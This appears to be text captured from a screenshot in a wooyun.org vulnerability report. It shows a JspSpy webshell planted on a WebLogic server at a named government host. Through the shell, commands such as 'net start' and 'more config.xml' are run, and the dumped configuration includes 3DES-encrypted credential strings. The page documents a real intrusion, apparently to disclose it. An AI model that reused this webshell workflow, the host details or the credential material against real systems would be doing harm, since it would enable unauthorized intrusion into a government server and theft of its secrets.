 » 文件 查看 收藏 工具 帮助
http://qykb.nbcs.gov.cn:9020/shuaige/whoami.jsp 加速器
WebLogic Server Cons JspSpy Private Codz B JspSpy Private Codz B
qykb.nbcs.gov.cn:9020 (172.16.0.12) | copy JspSpy Ver: 2009 Private
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > C:/bea/user_projects/domains/qykb/myserver/upload/shuaige.war!/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c more config.xml Execute
<?xml version="1.0" encoding="UTF-8"?>
<Domain ConfigurationVersion="8.1.6.0" Name="qykb">
<Server ListenAddress="" ListenPort="9020" Name="myserver"
数据库连接配置文件
NativeIOEnabled="true" ReliableDeliveryPolicy="RMDefaultPolicy" ServerVersion="8.1.6.0">
<SSL Enabled="false" HostnameVerificationIgnored="false"
IdentityAndTrustLocations="KeyStores" Name="myserver"/>
</Server>
<JMSFileStore Directory="rmfilestore" Name="FileStore"/>
<WSReliableDeliveryPolicy DefaultRetryCount="10"
DefaultTimeToLive="60000" Name="RMDefaultPolicy" Store="FileStore"/>
<Security Name="qykb" PasswordPolicy="wl_default_password_policy"
Realm="wl_default_realm" RealmSetup="true"/>
<EmbeddedLDAP
CredentialEncrypted="{3DES}dj+55zy28JXOMdvkSjZAdS1ExeIgX2bQc/9yfOYRQ/4=" Name="qykb"/>
<SecurityConfiguration
CredentialEncrypted="{3DES}CZD9QEoiqx/JWOUE7DNG2CEO3Pa8DeTyWytktSOtaiXOkA/gb/OKkgiUWPAVdPMo/5bNT6KWqe3GdqOXBgdTJMVg/i5rpwu8"
Name="qykb" RealmBootStrapVersion="1"/>
<Realm FileRealm="wl_default_file_realm" Name="wl_default_realm"/>
<FileRealm Name="wl_default_file_realm"/>
<PasswordPolicy Name="wl_default_password_policy"/>
<JMSServer Name="WSStoreForwardInternalJMSServermyserver"
Store="FileStore" Targets="myserver">
www.wooyun.org